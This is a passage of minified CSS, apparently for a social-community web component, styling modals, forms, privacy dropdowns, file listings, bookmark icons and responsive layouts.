.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}body #cWindow .modal.fade{top:-100px}body #cWindow .modal.fade.in{top:20px}}@media(max-width:480px){body #cWindow .nav-collapse{-webkit-transform:translate3d(0,0,0)}body #cWindow .page-header h1 small{display:block;line-height:20px}body #cWindow input[type="checkbox"],body #cWindow input[type="radio"]{border:1px solid #ccc}body #cWindow .form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}body #cWindow .form-horizontal .controls{margin-left:0}body #cWindow .form-horizontal .control-list{padding-top:0}body #cWindow .form-horizontal .form-actions{padding-left:10px;padding-right:10px}body #cWindow .media .pull-left,body #cWindow .media .pull-right{float:none;display:block;margin-bottom:10px}body #cWindow .media-object{margin-right:0;margin-left:0}body #cWindow .modal{top:10px;left:10px;right:10px}body #cWindow .modal-header .close{padding:10px;margin:-10px}body #cWindow .carousel-caption{position:static}}@media(max-width:979px){body #cWindow body{padding-top:0}body #cWindow .navbar-fixed-top,body #cWindow .navbar-fixed-bottom{position:static}body #cWindow .navbar-fixed-top{margin-bottom:20px}body #cWindow .navbar-fixed-bottom{margin-top:20px}body #cWindow .navbar-fixed-top .navbar-inner,body #cWindow .navbar-fixed-bottom .navbar-inner{padding:5px}body #cWindow .navbar .container{width:auto;padding:0}body #cWindow .navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px}body #cWindow .nav-collapse{clear:both}body #cWindow .nav-collapse .nav{float:none;margin:0 0 10px}body #cWindow .nav-collapse .nav>li{float:none}body #cWindow .nav-collapse .nav>li>a{margin-bottom:2px}body #cWindow .nav-collapse .nav>.divider-vertical{display:none}body #cWindow .nav-collapse .nav .nav-header{color:#777;text-shadow:none}body #cWindow .nav-collapse .nav>li>a,body #cWindow .nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}body #cWindow .nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}body #cWindow .nav-collapse .dropdown-menu li+li a{margin-bottom:2px}body #cWindow .nav-collapse .nav>li>a:hover,body #cWindow .nav-collapse .nav>li>a:focus,body #cWindow .nav-collapse .dropdown-menu a:hover,body #cWindow .nav-collapse .dropdown-menu a:focus{background-color:#f2f2f2}body #cWindow .nav-collapse.in .btn-group{margin-top:5px;padding:0}body #cWindow .nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}body #cWindow .nav-collapse .open>.dropdown-menu{display:block}body #cWindow .nav-collapse .dropdown-menu:before,body #cWindow .nav-collapse .dropdown-menu:after{display:none}body #cWindow .nav-collapse .dropdown-menu .divider{display:none}body #cWindow .nav-collapse .nav>li>.dropdown-menu:before,body #cWindow .nav-collapse .nav>li>.dropdown-menu:after{display:none}body #cWindow .nav-collapse .navbar-form,body #cWindow .nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}body #cWindow .navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}body #cWindow .nav-collapse,body #cWindow .nav-collapse.collapse{overflow:hidden;height:0}body #cWindow .navbar .btn-navbar{display:block}body #cWindow .navbar-static .navbar-inner{padding-left:10px;padding-right:10px}}@media(min-width:980px){body #cWindow .nav-collapse.collapse{height:auto!important;overflow:visible!important}}body #cWindow .alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}body #cWindow .alert,body #cWindow .alert h4{color:#c09853}body #cWindow .alert h4{margin:0}body #cWindow .alert .close{position:relative;top:-2px;right:-21px;line-height:20px}body #cWindow .alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}body #cWindow .alert-success h4{color:#468847}body #cWindow .alert-danger,body #cWindow .alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}body #cWindow .alert-danger h4,body #cWindow .alert-error h4{color:#b94a48}body #cWindow .alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}body #cWindow .alert-info h4{color:#3a87ad}body #cWindow .alert-block{padding-top:14px;padding-bottom:14px}body #cWindow .alert-block>p,body #cWindow .alert-block>ul{margin-bottom:0}body #cWindow .alert-block p+p{margin-top:5px}body #cWindow a:hover,body #cWindow a:focus{outline:none!important}body #cWindow dt,body #cWindow dd,body #cWindow ul,body #cWindow ol{margin:0;padding:0}body #cWindow .reset-gap{margin:0;padding:0}body #cWindow .cResetH{background:0;border:0;clear:none;float:none;display:block;width:auto;height:auto;position:static;padding:0;margin:0;line-height:normal}body #cWindow .componentheading{font-size:24px;margin-bottom:20px}body #cWindow .small,body #cWindow small{font-size:90%!important;margin:auto}body #cWindow .cResetList,body #cWindow .cResetList>li{list-style:none;list-style-image:none;line-height:inherit;background:0;border:0;clear:none;float:none;display:block;width:auto;height:auto;position:static;padding:0;margin:0}body #cWindow .cFloatedList>li,body #cWindow .cThumbsList>li,body #cWindow .cThumbsList>li a{display:inline-block;float:left}body #cWindow .cFloatedList>li.cFloat-R{float:right}body #cWindow .clear{clear:both}body #cWindow .clearfull{display:inline-block;width:100%}body #cWindow .cResetTable,body #cWindow .cResetTable tr,body #cWindow .cResetTable td,body #cWindow .cResetTable th{background:0;border:0;border-collapse:collapse;border-spacing:0;font-weight:normal;line-height:inherit;vertical-align:middle;padding:0;margin:0;float:none}body #cWindow .cResetTable th{font-weight:bold}body #cWindow .cEmpty{color:#999;text-align:center;padding:30px 0}body #cWindow .cAlert{background-color:#fcf8e3;border:1px solid #ddc8a5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#c09853;margin:0 0 20px;padding:10px}body #cWindow .cAlert p{margin:0 0 10px}body #cWindow .cAlert.alert-info{background-color:#e3e6ee;border-color:#b9c3dc;color:#374e70}body #cWindow .cAlert.alert-error{background-color:#f2dede;border-color:#cda6ab;color:#b94a48}body #cWindow .cAlert.alert-success{background-color:#dff0d8;border-color:#b6cca3;color:#468847}body #cWindow .cAlert.cEmpty{padding:50px 0}body #cWindow .cSeperator{margin:20px 0;padding:0;height:0;border:0;border-top:1px solid #ccc}body #cWindow .cFloat-L{float:left}body #cWindow .cFloat-R{float:right}body #cWindow .no-box-shadow{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}body #cWindow .no-text-shadow{text-shadow:none}body #cWindow .table{width:100%;max-width:100%}body #cWindow iframe{max-width:100%}body #cWindow .video-player iframe{max-width:100%!important}body #cWindow .video-player embed{width:100%!important}body #cWindow .cForm{background:0;border:0;clear:none;float:none;display:block;width:auto;height:auto;position:static;padding:0;margin:0}body #cWindow .cFormList{margin-bottom:25px}body #cWindow .cFormList>li{display:inline-block;position:relative;width:100%}body #cWindow .cFormList>li+li{margin:15px 0 0}body #cWindow .cFormList>li.has-seperator{border-top:1px solid #eee;padding-top:15px}body #cWindow .cFormList .form-helper{color:#999;float:none;display:block;font-size:11px;margin:5px 0 0}body #cWindow .cFormList .form-helper.inline{display:inline}body #cWindow .cFormList .form-field{position:relative}body #cWindow .cFormList .form-field.show-info{padding-top:4px}body #cWindow .cFormList .form-field textarea{width:70%}body #cWindow .cFormList .form-action{margin-bottom:0}body #cWindow .cFormList .form-privacy{position:absolute;right:0;top:0}body #cWindow .cFormList .form-privacy.inline{display:inline-block;position:static;vertical-align:middle}body #cWindow .cFormList .form-privacy.inline .js_PriContainerLarge{margin-top:0;padding:0;height:auto}body #cWindow .cFormList .form-privacy.inline .js_dropDownMaster{position:relative}body #cWindow .cFormList .invalid .form-helper,body #cWindow .cFormList .invalid .form-label{color:#f00}body #cWindow .cFormList .invalid .input.text,body #cWindow .cFormList .invalid .input.password,body #cWindow .cFormList .invalid .input.select{border-color:#e00}body #cWindow .cFormList.cFormHorizontal .form-label{float:left;line-height:inherit;text-align:left;width:140px;padding:5px 0 0}body #cWindow .cFormList.cFormHorizontal .form-field{margin:0 0 0 155px}body #cWindow .cFormList.cFormHorizontal .form-field>div{margin-right:60px}body #cWindow .cFormList.cFormHorizontal .form-field .form-privacy{margin-right:0}body #cWindow .cFormList.cFormVertical .form-label{display:block;line-height:inherit;text-align:left;padding:0 0 5px;width:auto}body #cWindow .cFormList.cFormVertical .form-field{margin:0}body #cWindow .cFormList.cFormFull .form-field{margin:0 10px 0 0}body #cWindow .cFormList.cFormFull .input.text,body #cWindow .cFormList.cFormFull .input.password{width:100%}body #cWindow .cFormTable{border:0;border-collapse:collapse;border-spacing:0;padding:0;margin:0}body #cWindow .cFormTable tr,body #cWindow .cFormTable td{border:0;margin:0;padding:0}body #cWindow .cFormTable tr+tr td{padding-top:5px}body #cWindow .cFormTable input[type="text"]{min-width:70%}body #cWindow .cFormTable .label{background:0;color:inherit;font-weight:inherit;font-size:inherit;text-align:right;text-shadow:none;padding-right:10px;width:35%}body #cWindow .cFormTable.FormInfo td{vertical-align:top}body #cWindow .cCheckList{border-bottom:1px solid #ddd;margin-bottom:20px;padding-bottom:20px}body #cWindow .cCheckList .check-section{padding:20px 0}body #cWindow .cCheckList .check-row{padding:0 0 0 18px;margin:15px 0}body #cWindow .cCheckList .check-row:hover{border-left:3px solid #468847;padding-left:15px}body #cWindow .cCheckList .check-row+.check-section{margin:20px 0 0}body #cWindow .cCheckList .check-row label{display:block;margin:0 100px 0 0}body #cWindow .cCheckList .check-control b{display:inline-block;float:left;font-weight:normal;text-align:center;vertical-align:top;width:50px}body #cWindow .outerpgbar{background:url(../images/progress.jpg) top repeat-x #eee;border:1px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;height:20px;margin:0 0 20px}body #cWindow .innerpgbar{background:url(../images/progress.jpg) bottom repeat-x #79cd79;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;height:20px}body #cWindow .required-sign{color:red;font-weight:bold}body #cWindow select{background:#fefefe!important;line-height:inherit}body #cWindow .label-filetype{border:1px dashed #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;display:block;padding:9px;position:relative;overflow:hidden;height:100%}body #cWindow .label-filetype input[type="file"]{overflow:hidden;height:0;line-height:0;position:absolute;width:100%!important;left:0;top:0;cursor:pointer;opacity:0;-moz-opacity:0;filter:alpha(opacity=0)!important;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0)}body #cWindow .photouploader input{margin:0}body #cWindow .photouploader input[disabled]{cursor:not-allowed;background-color:#eee;padding:5px}body #cWindow .fileUpload{position:relative;overflow:hidden;margin:10px}body #cWindow .fileUpload input{position:absolute;top:0;right:0;margin:0;padding:0;font-size:20px;cursor:pointer;opacity:0;filter:alpha(opacity=0)}body #cWindow .input-prepend.input-block-level,body #cWindow .input-append.input-block-level{display:table;width:100%}body #cWindow .input-prepend.input-block-level .add-on,body #cWindow .input-append.input-block-level .add-on{display:table-cell;width:30px}body #cWindow .input-prepend.input-block-level>input[type="submit"],body #cWindow .input-append.input-block-level>input[type="submit"]{width:auto;display:table-cell}body #cWindow .input-prepend.input-block-level>input,body #cWindow .input-append.input-block-level>input{box-sizing:border-box;height:auto;min-height:30px;display:table-cell;width:100%}body #cWindow .js_PriCell{width:153px;display:inline-block;cursor:pointer}body #cWindow .js_PriContainer{position:relative;z-index:0;height:16px;padding:4px 4px 4px 22px}body #cWindow .js_PriContainerLarge .js_dropDownChild{display:block;min-width:100px;text-align:left!important}body #cWindow .js_PriDefault{border:1px solid #ddd;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}body #cWindow .js_PriDefault .js_PriOption{background-image:url('../images/sprites-privacy.png')!important;background-repeat:no-repeat!important;padding-left:22px}body #cWindow .js_dropDownMaster,body #cWindow .js_dropDownMaster dd,body #cWindow .js_dropDownMaster dt,body #cWindow .js_dropDownParent{margin:0;padding:0}body #cWindow .js_dropDownMaster{border:1px solid transparent;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#fff;display:inline-block;position:absolute;left:0;top:0}body #cWindow .js_dropDownParent{list-style-type:none}body #cWindow .js_dropDownParent li{background-image:none;background-color:transparent;padding:0;margin:0;text-align:left!important}body #cWindow .js_dropDownMaster dt,body #cWindow .js_dropDownParent li>a{display:block;background-image:url('../images/sprites-privacy.png')!important;background-repeat:no-repeat!important;padding:4px 8px 4px 25px;line-height:16px;height:16px;text-decoration:none;white-space:nowrap}body #cWindow .js_dropDownParent li a{background-color:#f5f5f5;color:#222}body #cWindow .js_dropDownParent li a:hover{background-color:#e5e5e5!important}body #cWindow .js_dropDownMaster dt{border:1px solid transparent;text-indent:-9999em;min-width:10px}body #cWindow .js_PriContainerLarge .js_dropDownMaster dt{text-indent:0;min-width:120px}body #cWindow .js_PriContainerLarge .js_dropDownMaster dd{min-width:153px}body #cWindow .js_dropDownMaster dt span{display:block;background:transparent url('../images/pri-arrow.png') no-repeat 50% 50%;width:10px;height:100%;float:right}body #cWindow .js_dropDownMaster dt strong{display:block;float:left}body #cWindow .js_Current dt span,body #cWindow #cWindowContentWrap .js_Current dt span{background:transparent url('../images/pri-arrow-up.png') no-repeat 50% 50%}body #cWindow .js_dropDownMaster dd{display:none;position:absolute;left:0}body #cWindow .js_dropDown-0,body #cWindow .js_dropSelect-0,body #cWindow .js_Pri-0{background-position:7px 50%!important}body #cWindow .js_dropDown-0:hover,body #cWindow .js_dropSelect-0:hover,body #cWindow .js_Pri-0:hover{background-position:7px 50%!important}body #cWindow .js_dropDown-20,body #cWindow .js_dropSelect-20,body #cWindow .js_Pri-20{background-position:-293px 50%!important}body #cWindow .js_dropDown-20:hover,body #cWindow .js_dropSelect-20:hover,body #cWindow .js_Pri-20:hover{background-position:-293px 50%!important}body #cWindow .js_dropDown-30,body #cWindow .js_dropSelect-30,body #cWindow .js_Pri-30{background-position:-593px 50%!important}body #cWindow .js_dropDown-30:hover,body #cWindow .js_dropSelect-30:hover,body #cWindow .js_Pri-30:hover{background-position:-593px 50%!important}body #cWindow .js_dropDown-40,body #cWindow .js_dropSelect-40,body #cWindow .js_Pri-40{background-position:-893px 50%!important}body #cWindow .js_dropDown-40:hover,body #cWindow .js_dropSelect-40:hover,body #cWindow .js_Pri-40:hover{background-position:-893px 50%!important}body #cWindow .js_PrivacyOpen{z-index:999999}body #cWindow .js_PrivacyOpen .js_dropDownMaster dt,body #cWindow .js_PrivacyOpen .js_dropDownMaster dd{border:1px solid #ccc;overflow:hidden}body #cWindow .js_PrivacyOpen .js_dropDownMaster dt{-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}body #cWindow .js_PrivacyOpen .js_dropDownMaster dd{-webkit-border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;border-radius:0 0 2px 2px;left:auto;right:0;margin-top:-1px}body #cWindow .form-privacy .js_dropDownMaster{left:auto;right:0}body #cWindow .cWindowFinder{padding:10px 20px 10px 10px;border-bottom:1px solid #ccc}body #cWindow .cWindowFinder .input.text{width:100%;padding:4px}body #cWindow .cWindow-X{background:url(../images/cross.png) center no-repeat;display:inline-block;height:15px;width:15px}body #cWindow .cUserGrid li{width:33.33333%;margin:0 0 10px}body #cWindow .cUserGrid .invitation-check{display:none}body #cWindow .cUserGrid li:hover .cGrid-Check li.invitation-item-invited .cGrid-Check{display:block}body #cWindow .cGrid-Info{margin:0 5px 0 50px}body #cWindow .cGrid-Info b{color:#333;display:block;line-height:14px;max-height:26px;overflow:hidden}body #cWindow .cGrid-Check{margin-top:3px;font-size:11px}body #cWindow .cGrid-Check .label-checkbox{padding:0 0 0 20px}body #cWindow .cGrid-Check .label-checkbox input[type="checkbox"]{margin:1px 0 0 -20px}body #cWindow p{margin:0 0 10px}body #cWindow a{color:#095197;font-weight:inherit;text-decoration:none}body #cWindow a:hover{background-color:transparent;text-decoration:underline}body #cWindow small,body #cWindow .small{font-size:11px!important}body #cWindow .cEmpty.cAlert{margin:0}body #cWindow .cFormList{margin-bottom:0}body #cWindow .cVideo-Player{background:#555;padding:20px 0;text-align:center}body #cWindow .cVideo-Player *{display:inline-block}body #cWindow .ui-tabs>div{padding:10px}body #cWindow .cTabNav{margin-top:10px;padding:0;list-style:none;height:25px;border-bottom:1px solid #CCC;padding-left:10px;font-size:11px}body #cWindow .cTabNav li{display:inline-block;padding:2px 10px;height:20px;line-height:20px;border:1px solid #999;margin-bottom:-1px;background:#808080;overflow:hidden;position:relative;margin-right:5px;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;color:white;cursor:pointer}body #cWindow .cTabNavContainer div.active{display:block}body #cWindow .cTabNav li a{text-decoration:none;color:white}body #cWindow .cTabNav li a:hover{background:0}body #cWindow .cTabNav .active{background:#424242}body #cWindow .cTabNav .active a{background:#424242;outline:0}body #cWindow .cTab{background:#fff;padding:10px;height:200px;overflow:auto}body #cWindow .invitation-option .textarea-label-right a{background:#808080;color:white;text-decoration:none;padding:5px 10px;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;font-size:12px}body #cWindow .invitation-option .textarea-label-right a:hover{background:#424242}body #cWindow .cTabNavContainer{margin:0;height:210px}body #cWindow .cTabNavContainer.cGroups-FilesListing{height:300px;overflow:auto}body #cWindow #community-invitation-list .span3{min-height:60px}body #cWindow #community-invitation-loadmore{margin-top:8px}body #cWindow li:hover .invitation-wrap{background:#f7f7f7}body #cWindow .invitation-option{border-top:1px solid #ccc;padding:10px;background:#eee;margin-top:26px}body #cWindow .invitation-option #emailToggle{margin-top:10px;cursor:pointer;text-decoration:underline}body #cWindow .invitation-option #messageToggle{margin-top:-10px}body #cWindow .invitation-option #messageContainer{margin-bottom:10px}body #cWindow .invitation-option .option{padding:10px 0 0}body #cWindow .textarea-label{height:20px;line-height:20px;font-size:12px!important;padding-bottom:5px;position:relative}body #cWindow .textarea-label-right{position:absolute;line-height:20px;height:20px;top:0;right:0;text-align:right}body #cWindow .textarea-wrap{border:1px solid #ccc;background:#fff;padding:5px;margin:0;overflow:hidden}body #cWindow .textarea-wrap textarea{background:none!important;border:0!important;overflow:none;margin:0;padding:0;height:60px;font:12px/20px Tahoma,Arial,sans-serif;width:100%}body #cWindow .invitation-bg{margin:-10px;background:#eee;padding-bottom:10px}body #cWindow #invitation-error{position:absolute;bottom:0;left:0;height:20px;line-height:20px;color:#c00;margin-left:10px;margin-top:20px}body #cWindow .fsearchWrap{position:absolute;background:#eee;top:0;left:0;width:580px;height:51px;padding:10px}body #cWindow .fsearchWrap input[type=text]{width:95%;border:0;padding:5px;outline:0}body #cWindow .head-note{height:20px;line-height:20px;background:#eee;border-bottom:1px solid #ccc;padding:5px 8px;margin:0}body #cWindow .cGroups-FilesListing{margin-top:36px}body #cWindow .cGroups-FilesListing ul{list-style-type:none!important;margin:0;padding:0;border-bottom:0}body #cWindow .cGroups-FilesListing .cTab.active{padding-top:10px}body #cWindow .cGroups-FilesListing .cTabContainer{overflow:auto;height:275px}body #cWindow .cGroups-FilesListing li{position:relative;line-height:18px;margin-bottom:10px}body #cWindow .cGroups-FilesListing li .download{position:absolute;right:5px;top:15px}body #cWindow .cGroups-FilesListing li .download a{text-decoration:none;color:#fefefe;background:#444;padding:5px 10px 5px 7px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}body #cWindow .cGroups-FilesListing li .download a:hover{background:#222}body #cWindow .cGroups-FilesListing li div{padding:0 10px 0 30px}body #cWindow .cGroups-FilesListing li .cIcon{position:absolute;left:0;top:5px}body #cWindow .cGroups-FilesListing li .filename{margin-right:5px;font-weight:bold}body #cWindow .cGroups-FilesListing li .info{font-size:95%;font-style:italic;color:#999}body #cWindow .cGroups-FilesListing li .uploaded{font-size:95%}body #cWindow .cGroups-FilesListing li .cIcon{width:24px;height:24px}body #cWindow .cGroups-FilesListing li .cIcon.images{background:url('../images/extension_sprite.png') 72px 0}body #cWindow .cGroups-FilesListing li .cIcon.multimedia{background:url('../images/extension_sprite.png') 24px 0}body #cWindow .cGroups-FilesListing li .cIcon.archive{background:url('../images/extension_sprite.png') 0 0}body #cWindow .cGroups-FilesListing li .cIcon.document{background:url('../images/extension_sprite.png') 96px 0}body #cWindow .cGroups-FilesListing li .cIcon.miscellaneous{background:url('../images/extension_sprite.png') 48px 0}body #cWindow .cGroups-FilesListing #load-more-btn a{text-align:center;background:#eee;display:block;padding:10px 10px;margin-top:10px}body #cWindow .cGroups-FilesListing #load-more-btn a:hover{background:#ccc}body #cWindow .cGroups-FilesListing .noFiles{text-align:center;display:block;padding:5px 10px;font-size:25px;margin-top:100px;color:#bbb}body #cWindow #avatar-cropper{border-top:1px solid #e5e5e5;padding-top:15px;margin:15px 0}body #cWindow #avatar-cropper #thumb-crop,body #cWindow #avatar-cropper #thumb-preview{display:inline-block;vertical-align:top}body #cWindow #avatar-cropper #thumb-preview{margin:0 0 0 15px}body #cWindow .cApp-Item{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #ddd;border-bottom-color:#cacaca;padding:10px;overflow:hidden}body #cWindow .cApp-Item+.cApp-Item{margin-top:10px}body #cWindow .cApp-Content{margin:0 0 0 60px}body #cWindow .cApp-Description{margin:0 80px 0 0}body #cWindow .cApp-Avatar{margin:0 0 0 -60px}body #cWindow .cApp-Title{margin:0 0 10px}body #cWindow .js-bookmarks li{margin-bottom:10px;float:left;width:33.2%}body #cWindow .js-bookmarks li a{background:transparent url(../images/bookmarks.gif) no-repeat 0 0;display:inline-block;line-height:16px;padding-left:24px}body #cWindow .js-bookmarks li a.newsvine{background-position:0 0}body #cWindow .js-bookmarks li a.stumbleupon{background-position:0 -20px}body #cWindow .js-bookmarks li a.technorati{background-position:0 -40px}body #cWindow .js-bookmarks li a.twine{background-position:0 -60px}body #cWindow .js-bookmarks li a.twitter{background-position:0 -80px}body #cWindow .js-bookmarks li a.xanga{background-position:0 -100px}body #cWindow .js-bookmarks li a.ybookmarks{background-position:0 -120px}body #cWindow .js-bookmarks li a.aim{background-position:0 -140px}body #cWindow .js-bookmarks li a.bebo{background-position:0 -160px}body #cWindow .js-bookmarks li a.blinklist{background-position:0 -180px}body #cWindow .js-bookmarks li a.blogmarks{background-position:0 -200px}body #cWindow .js-bookmarks li a.delicious{background-position:0 -220px}body #cWindow .js-bookmarks li a.digg{background-position:0 -240px}body #cWindow .js-bookmarks li a.diigo{background-position:0 -260px}body #cWindow .js-bookmarks li a.facebook{background-position:0 -280px}body #cWindow .js-bookmarks li a.faves{background-position:0 -300px}body #cWindow .js-bookmarks li a.friendster{background-position:0 -320px}body #cWindow .js-bookmarks li a.furl{background-position:0 -340px}body #cWindow .js-bookmarks li a.google{background-position:0 -360px}body #cWindow .js-bookmarks li a.linkedin{background-position:0 -380px}body #cWindow .js-bookmarks li a.live{background-position:0 -400px}body #cWindow .js-bookmarks li a.myspace{background-position:0 -420px}body #cWindow .cWindowNotification+.cWindowNotification{margin:15px 0 0}body #cWindow .cWindowNotification-Jumper{border-top:1px solid #ddd;margin:15px 0 0;padding:10px 0 0}body #cWindow .cWindowNotification-Jumper a,body #cWindow .cWindowNotification-Jumper a:hover,body #cWindow .cWindowNotification-Jumper a:focus{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid;border-color:#ccc #ccc #aaa;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.05);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.05);box-shadow:0 1px 0 rgba(0,0,0,0.05);color:#555;cursor:pointer;display:block;font-weight:bold;background-color:#f9f9f9;background-image:-moz-linear-gradient(top,#fff,#f0f0f0);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f0f0f0));background-image:-webkit-linear-gradient(top,#fff,#f0f0f0);background-image:-o-linear-gradient(top,#fff,#f0f0f0);background-image:linear-gradient(to bottom,#fff,#f0f0f0);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff0f0f0',GradientType=0);line-height:inherit;height:auto;padding:8px;text-align:center;text-decoration:none!important}body #cWindow .cWindowStream>li{display:inline-block;width:100%}body #cWindow .cWindowStream>li+li{border-top:1px solid #e5e5e5;margin-top:7px;padding-top:7px}body #cWindow .cStream-Avatar img{width:32px;height:32px}body #cWindow .cStream-Content{margin:0 0 0 42px}body #cWindow .cStream-Actions{margin:3px 0 0}body #cWindow .cStream-Author,body #cWindow .cStream-Title{font-weight:bold}body #cWindow #coveralbumlist .album-details{text-align:center}body #cWindow #coverphotolist .span3{margin-top:8px}body #cWindow #coverphotolist .span3:nth-child(4n+1){margin-left:0}#inbox-listing td{padding:8px;line-height:18px;text-align:left;vertical-align:top}#community-wrap #taggingAutocompleteContainer{height:38px!important;min-height:38px!important}#community-wrap #taggingAutocompleteContainer input#photoTagQuery{height:30px!important;padding:0 6px;margin:3px!important}body div.autocomplete-w1{background:0;border:0;padding:0;margin-left:-4px!important;margin-top:0!important}body div.autocomplete-w1 .autocomplete{background:#fff;border:1px solid #222;border-top:0;padding-top:5px;width:200px!important;max-height:100%!important;margin-top:3px}body div.autocomplete-w1 .autocomplete>div{width:auto;padding:5px;cursor:pointer;font-size:12px}body div.autocomplete-w1 .autocomplete>div:hover{background:#ffc}body div.autocomplete-w1 .autocomplete>div img{float:left;height:30px;width:30px}body div.autocomplete-w1 .autocomplete>div span{color:#555;display:block;height:30px;line-height:30px;margin:0 0 0 35px;overflow:hidden;white-space:nowrap;text-align:left;text-overflow:ellipsis}body div.autocomplete-w1 .autocomplete>div span strong{color:#095197}.calendar td.button{display:table-cell}body #community-wrap div.ajax-wait{background-image:url(../images/wait.gif);width:16px;height:16px}#community-wrap .jsPasswordStrength{margin-left:10px;padding:2px 5px;display:inline-block;color:#000}#community-wrap .jsPasswordStrength_1{background-color:#fcb6b1}#community-wrap .jsPasswordStrength_2{background-color:#fccab1}#community-wrap .jsPasswordStrength_3{background-color:#fcfbb1}#community-wrap .jsPasswordStrength_4{background-color:#dafcb1}#community-wrap .jsPasswordStrength_5{background-color:#bcfcb1}body .qtip small{font-size:11px!important}body .qtip hr{height:1px}body #community-wrap a.fb_button_medium:hover{background:url("http://static.ak.fbcdn.net/rsrc.php/v1/zL/r/FGFbc80dUKj.png") no-repeat scroll 0 -188px #29447e!important}.tipsy{padding:5px;font-size:10px;opacity:.8;filter:alpha(opacity=80);background-repeat:no-repeat;background-image:url(../images/tipsy.gif)}.tipsy-inner{padding:5px 8px 4px 8px;background-color:black;color:white;max-width:200px;text-align:center}.tipsy-inner{-moz-border-radius:3px;-webkit-border-radius:3px}.tipsy-north{background-position:top center}.tipsy-south{background-position:bottom center}.tipsy-east{background-position:right center}.tipsy-west{background-position:left center}.calendar .button{float:inherit}#errjsusernamemsg{color:red}@media(min-width:768px) and (max-width:979px){body #community-wrap{float:none!important;display:block!important;width:auto!important}body #community-wrap .cResponsive{float:none!important;display:block!important;width:auto!important}body #community-wrap .js-toolbar .brand{display:block}body #community-wrap .js-focus-actions .navbar-inner{padding-bottom:5px}body #community-wrap .cGuest .login-area ul.inline{margin-bottom:12px}body #community-wrap .community-status .creator-message.hint{font-size:11px;color:#bdbdbd}body #community-wrap .community-status .creators{height:26px}body #community-wrap .community-status .creator{line-height:20px}body #community-wrap .community-status .creator.stub{line-height:20px}body #community-wrap .community-status .creator.type-custom{display:none}body #community-wrap .community-status .creator .creator-menu{font-size:11px;line-height:24px}body #community-wrap .cPageAvatar>div .cAvatarOption,body #community-wrap .cPageAvatar div b{display:none}body #community-wrap .cPageAvatar>div:hover{display:none}body #community-wrap .cPageAdmin.cFloatedList .edit-avatar,body #community-wrap .cPageAdmin.cFloatedList .remove-avatar{display:none}body #community-wrap .wysiwyg-editor{display:none}body #community-wrap.cEvents .cSubmenu li[class*="last-child"]{display:none}body #community-wrap .js-collapse-about .dl-horizontal{padding:0 10px}.tipsy{display:none!important}#community-wrap .js-toolbar .dropdown-menu{display:none!important}#community-wrap .js-focus-cover:hover .js-focus-change-cover{display:none}#community-wrap .js-focus-avatar:hover .js-focus-avatar-option{display:none!important}}@media(max-width:767px){body #community-wrap{float:none!important;display:block!important;width:auto!important}body #community-wrap .cResponsive{float:none!important;display:block!important;width:auto!important}body #community-wrap .js-toolbar .brand{display:block}body #community-wrap .js-focus-actions .navbar-inner{padding-bottom:5px}body #community-wrap .cGuest .login-area ul.inline{margin-bottom:12px}body #community-wrap .community-status .creator-message.hint{font-size:11px;color:#bdbdbd}body #community-wrap .community-status .creators{height:26px}body #community-wrap .community-status .creator{line-height:20px}body #community-wrap .community-status .creator.stub{line-height:20px}body #community-wrap .community-status .creator.type-custom{display:none}body #community-wrap .community-status .creator .creator-menu{font-size:11px;line-height:24px}body #community-wrap .cPageAvatar>div .cAvatarOption,body #community-wrap .cPageAvatar div b{display:none}body #community-wrap .cPageAvatar>div:hover{display:none}body #community-wrap .cPageAdmin.cFloatedList .edit-avatar,body #community-wrap .cPageAdmin.cFloatedList .remove-avatar{display:none}body #community-wrap .wysiwyg-editor{display:none}body #community-wrap.cEvents .cSubmenu li[class*="last-child"]{display:none}body #community-wrap .js-collapse-about .dl-horizontal{padding:0 10px}.tipsy{display:none!important}#community-wrap .js-toolbar 